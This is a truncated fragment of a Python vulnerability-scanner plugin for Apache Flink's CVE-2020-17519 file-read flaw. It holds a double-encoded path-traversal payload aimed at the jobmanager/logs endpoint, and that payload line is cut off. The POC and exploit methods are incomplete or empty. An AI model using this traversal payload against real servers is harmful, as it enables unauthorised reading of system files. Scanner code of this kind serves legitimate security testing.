 15 class Scan(Vuln_Scan):
16 def __init__(self):
17 self.payloads = [
18 {'path': 'jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
19 ]
20
21 def POC(self, clients):
22 client = clients.get('reqClient')
23
24 vul_info = {
25 'app_name': 'ApacheFlink',
26 'vul_type': 'FileRead',
27 'vul_id': 'CVE-2020-17519',
28 }
29
30 def EXP(self, clients):
31 pass
32
33 def Start(self, clients):
34 return self.POC(clients)
35